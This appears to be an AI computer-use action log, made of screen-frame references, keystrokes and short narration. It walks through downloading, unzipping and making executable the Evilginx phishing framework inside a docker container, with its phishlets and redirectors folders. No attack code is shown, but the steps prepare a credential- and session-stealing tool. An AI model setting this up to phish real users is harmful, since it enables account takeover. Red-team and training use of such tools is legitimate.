
key("Up")
type("bash")
key("Return")

key("ctrl+l")
type("ls")
key("Return")
type("exit")
key("Return")

Relaunch with docker run --network host -it --rm ubuntu:24.04 bash.
key("Up")
key("ctrl+l")
key("Return")

type("r")
In the container home, run curl -L with the pasted zip URL -o file.zip.
key("Return")
type("ls")
key("Return")

type("cd~")
key("Return")
type("ls")
key("Return")

key("ctrl+Left")
key("ctrl+Right")
key("ctrl+Right")

key("ctrl+Right")
type("-L")
key("ctrl+v")
type("-o file")

type(".zip")
key("Return")
type("apt install")

type("curl")
Install curl via apt and rerun the download of the Evilginx zip.
key("Return")
type("apt")
key("Up")

key("Return")

Unzip and list the release: evilginx, phishlets and redirectors in home.
key("ctrl+l")
type("ls")
key("Return")

double_click(194, 25)
double_click(287, 25)

double_click(34, 25)
From the Quickstart Guide, make the evilginx binary executable with chmod 700 ./evilginx.
key("super+Tab")

key("ctrl+Tab")
key("ctrl+Tab")
